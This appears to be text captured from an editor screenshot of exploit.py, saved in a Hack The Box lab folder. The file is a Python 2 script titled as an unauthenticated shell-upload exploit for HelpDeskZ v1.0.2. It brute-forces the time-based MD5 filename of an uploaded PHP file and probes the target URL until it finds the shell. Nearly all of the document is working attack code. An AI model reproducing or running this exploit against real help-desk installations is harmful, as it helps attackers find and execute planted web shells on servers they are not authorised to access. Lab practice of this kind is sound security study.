 Open
exploit.py
~/Documents/HTB/Help
Save
import hashlib
import time
import sys
import requests
print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'
if len(sys.argv) < 3:
    print "Usage: {} [baseUrl] [nameOfUploadedFile]".format(sys.argv[0])
    sys.exit(1)
helpdeskzBaseUrl = sys.argv[1]
fileName = sys.argv[2]
currentTime = int(time.time())
for x in range(0, 300):
    plaintext = fileName + str(currentTime - x)
    md5hash = hashlib.md5(plaintext).hexdigest()
    url = helpdeskzBaseUrl+md5hash+'.php'
    response = requests.head(url)
    if response.status_code == 200:
        print "found!"
        print url
        sys.exit(0)
print "Sorry, I did not find anything"